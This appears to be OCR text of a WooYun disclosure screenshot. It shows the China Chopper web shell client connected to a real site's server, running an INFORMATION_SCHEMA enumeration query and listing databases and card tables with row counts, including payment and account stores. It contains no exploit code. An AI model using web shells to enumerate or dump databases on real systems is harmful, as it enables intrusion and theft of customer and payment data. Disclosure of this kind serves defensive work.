 中国菜刀@20100928 http://user.eesina.com:9010/... http://user.eesina.com:9010/... http://user.eesina.com:9010/... http://eesin
配置 SELECT TABLE_NAME,TABLE_ROWS,DATA_LENGTH/1024/1024 "DATA_LENGTH",CREATE_TIME,TABLE_COLLATION FROM INFORMATION_SCHEMA.TABLES WH
执行成功!返回9行
TABLE_NAME TABLE_ROWS DATA_LENGTH CREATE_TIME TABLE_COLLATION
information_schema
ACCOUNT
KC_COMM
KC_DB
KC_W_DB
PAY_DB
PURSE
bbs20100820
discuz20100820
eesinacost
eesinasale
eesinaweb20100820
exin_card
kingland
kinglandgw2013
manage_plat
mysql
nanyou
test
ucenter20100820
webkingland
websitexin
card_eesina 437212 45.88495255 2015-08-21 15:43:... latin1_swedish_ci
card_eesina_copy 513035 43.97769547 2013-06-27 09:03:... latin1_swedish_ci
card_eesina_copy1 513035 43.56268692 2013-05-29 11:13:... latin1_swedish_ci
card_eesina_copy2 477921 40.39088440 2011-05-26 17:02:... latin1_swedish_ci
card_eesina0409 164929 12.36518860 2009-05-27 09:46:... latin1_swedish_ci
card_function 16 0.00062943 2009-05-27 09:46:... latin1_swedish_ci
card_history 17198 1.41807556 2009-05-27 09:46:... latin1_swedish_ci
card_manager 40 0.00310516 2009-05-27 09:46:... latin1_swedish_ci
card_popedom 165 0.00316620 2013-07-11 09:32:... latin1_swedish_ci
www.wooyun.org